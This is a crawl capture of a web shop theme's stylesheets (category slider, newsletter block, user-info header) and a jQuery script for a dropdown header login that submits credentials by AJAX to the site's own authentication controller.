    @media (max-width: 1200px) {
      .category-block .title_block {
        padding-right: 0; } }
    @media (max-width: 767px) {
      .category-block .title_block:after {
        display: none; } }
    @media (min-width: 767px) and (max-width: 991px) {
      .category-block .title_block {
        font-size: 30px; } }
  .category-block .bx-wrapper {
    -ms-touch-action: pan-y;
    touch-action: pan-y; }
    @media (max-width: 1200px) {
      .category-block .bx-wrapper {
        margin: 0 auto !important; } }
    @media only screen and (min-width: 1200px) {
      .category-block .bx-wrapper .bx-viewport {
        overflow: visible !important; } }
    .category-block .bx-wrapper .bx-viewport:after, .category-block .bx-wrapper .bx-viewport:before {
      background: #fff;
      content: "";
      height: 100%;
      left: -30000px;
      position: absolute;
      top: 0;
      width: 30000px;
      z-index: 3; }
    .category-block .bx-wrapper .bx-viewport:before {
      left: auto;
      right: -30000px; }
    .category-block .bx-wrapper .bx-controls {
      position: absolute;
      top: 41%;
      width: 100%;
      z-index: 4; }
      @media (max-width: 1600px) {
        .category-block .bx-wrapper .bx-controls {
          top: -67px; } }
      @media (max-width: 767px) {
        .category-block .bx-wrapper .bx-controls {
          display: none; } }
      .category-block .bx-wrapper .bx-controls .bx-prev,
      .category-block .bx-wrapper .bx-controls .bx-next {
        color: #b7b7b7;
        text-align: center; }
        .category-block .bx-wrapper .bx-controls .bx-prev:before,
        .category-block .bx-wrapper .bx-controls .bx-next:before {
          font-size: 22px;
          -moz-transition: all 0.2s linear;
          -o-transition: all 0.2s linear;
          -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear; }
        .category-block .bx-wrapper .bx-controls .bx-prev:hover,
        .category-block .bx-wrapper .bx-controls .bx-next:hover {
          color: #3a3a3a; }
      .category-block .bx-wrapper .bx-controls .bx-prev {
        left: -45px; }
        @media (max-width: 1600px) {
          .category-block .bx-wrapper .bx-controls .bx-prev {
            left: 0; } }
        .category-block .bx-wrapper .bx-controls .bx-prev:before {
          content: "\f104"; }
      .category-block .bx-wrapper .bx-controls .bx-next {
        right: -45px; }
        @media (max-width: 1600px) {
          .category-block .bx-wrapper .bx-controls .bx-next {
            right: 0; } }
        .category-block .bx-wrapper .bx-controls .bx-next:before {
          content: "\f105"; }
    .category-block .bx-wrapper .bx-controls-direction a.disabled {
      display: block;
      opacity: 0.25; }
      .category-block .bx-wrapper .bx-controls-direction a.disabled:hover {
        color: #b7b7b7;
        pacity: 0.25; }
        .category-block .bx-wrapper .bx-controls-direction a.disabled:hover:before {
          color: #b7b7b7; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blocknewsletter/blocknewsletter.css
body_size: 400
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 222px;
    display: inline-block;
    margin-right: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      #columns #newsletter_block_left .form-group .form-control {
        margin-bottom: 10px;
        margin-right: 0; } }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #418B19; }
#columns #newsletter_block_left .warning_inline {
  color: #f13340; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  margin: 52px 0 38px; }
  @media (max-width: 767px) {
    #footer #newsletter_block_left {
      margin: 32px 0 38px; } }
  #footer #newsletter_block_left .newsletter-block-inner {
    border: 1px solid #e7e7e6;
    padding: 12px 10px 12px 20px; }
    #footer #newsletter_block_left .newsletter-block-inner h4 {
      background: none;
      padding: 0;
      border: none;
      text-align: left;
      margin-bottom: 6px; }
      #footer #newsletter_block_left .newsletter-block-inner h4:after {
        display: none; }
    #footer #newsletter_block_left .newsletter-block-inner .block_content {
      overflow: hidden; }
      @media (max-width: 767px) {
        #footer #newsletter_block_left .newsletter-block-inner .block_content {
          margin: 0; } }
    #footer #newsletter_block_left .newsletter-block-inner .form-group {
      margin-bottom: 0;
      padding: 0 8px 7px 0; }
      #footer #newsletter_block_left .newsletter-block-inner .form-group .form-control {
        height: 40px;
        line-height: 30px;
        width: 171px;
        background: #fff;
        border-color: #e7e7e6;
        color: #777777;
        padding: 5px 12px;
        display: inline-block;
        margin-right: 8px;
        float: left; }
        #footer #newsletter_block_left .newsletter-block-inner .form-group .form-control:focus {
          -moz-box-shadow: black 0 0 0;
          -webkit-box-shadow: black 0 0 0;
          box-shadow: black 0 0 0; }
        @media (max-width: 1200px) {
          #footer #newsletter_block_left .newsletter-block-inner .form-group .form-control {
            width: 100%;
            margin-bottom: 10px; } }
      #footer #newsletter_block_left .newsletter-block-inner .form-group .btn-sm {
        border: none;
        color: #fff;
        width: 51px;
        text-align: center;
        padding: 11px 2px;
        display: inline-block;
        font: 300 14px/18px "Open Sans", sans-serif; }
        @media (max-width: 1200px) {
          #footer #newsletter_block_left .newsletter-block-inner .form-group .btn-sm {
            width: 100%; } }
    #footer #newsletter_block_left .newsletter-block-inner .warning_inline {
      display: block;
      color: #f13340;
      font-size: 13px;
      line-height: 26px;
      clear: both; }
      @media (min-width: 1200px) {
        #footer #newsletter_block_left .newsletter-block-inner .warning_inline {
          display: inline-block;
          position: relative;
          top: -35px;
          margin-bottom: -35px;
          left: 15px;
          clear: none; } }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockuserinfo/blockuserinfo.css
body_size: -162
content:
.header_user_info {
  float: right; }
  @media (min-width: 767px) and (max-width: 991px) {
    .header_user_info {
      margin: 3px 0 10px 0; } }
  .header_user_info a {
    color: #555555;
    display: block;
    padding: 0;
    cursor: pointer; }
    .header_user_info a:hover, .header_user_info a.active {
      color: #555555; }
  .header_user_info + .header_user_info {
    border-right: none; }

.user_info {
  text-align: right;
  margin: 20px 0 0 0; }
  .user_info li {
    display: inline-block;
    padding-right: 15px; }
    .user_info li a {
      text-decoration: none; }
      .user_info li a:hover {
        text-decoration: underline; }


--- FILE ---
content_type: application/javascript
request_url: https://www.labografico.com/themes/theme1234/js/modules/tmheaderaccount/js/front.js
body_size: 469
content:



$(document).ready(function(){
	$('#HeaderSubmitLogin').on('click', function(e){
		e.preventDefault();
		submitLoginFunction();
	});

	
	var login_content = new HoverWatcher('#header-login-content');
	var header_login = new HoverWatcher('#header-login');
	var is_touch_enabled = false;
	
	
	if ('ontouchstart' in document.documentElement)
	is_touch_enabled = true;
		
	$("#header-login").hover(
		function(){
				$("#header-login-content").stop(true, true).slideDown(450).parent().addClass('active');
		},
		function(){
			setTimeout(function(){
				if (!header_login.isHoveringOver() && !login_content.isHoveringOver())
					$("#header-login-content").stop(true, true).slideUp(450).parent().removeClass('active');			
			}, 200);
		}
	);
	
	$("#header-login-content").hover(
		function(){
		},
		function(){
			setTimeout(function(){
				if (!login_content.isHoveringOver())
					$("#header-login-content").stop(true, true).slideUp(450).parent().removeClass('active');		
			}, 200);
		}
	);
	function HoverWatcher(selector)
	{
		this.hovering = false;
		var self = this;
	
		this.isHoveringOver = function(){
			return self.hovering;
		}
	
		$(selector).hover(function(){
			self.hovering = true;
		}, function(){
			self.hovering = false;
		})
	}
});

function submitLoginFunction()
{
	$.ajax({
		type: 'POST',
		url: baseUri,
		async: true,
		cache: false,
		dataType : "json",
		data: 
		{
			controller: 'authentication',
			SubmitLogin: 1,
			ajax: true,
			email: $('#header-email').val(),
			passwd: $('#header-passwd').val(),
			token: token
		},
		success: function(jsonData)
		{
			if (jsonData.hasError) 
			{
				var errors = '';
				for(error in jsonData.errors)
					if(error != 'indexOf')
						errors += '<li>' + jsonData.errors[error] + '</li>';
				$('#create_header_account_error').html('<ol>' + errors + '</ol>').slideDown();
			}
			else
			{
				document.location.reload();
			}
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			error = "TECHNICAL ERROR: unable to load form.\n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
			if (!!$.prototype.fancybox)
			{
			    $.fancybox.open([
		        {
		            type: 'inline',
		            autoScale: true,
		            minHeight: 30,
		            content: "<p class='fancybox-error'>" + error + '</p>'
		        }],
				{
			        padding: 0
			    });
			}
			else
			    alert(error);
		}
	});
}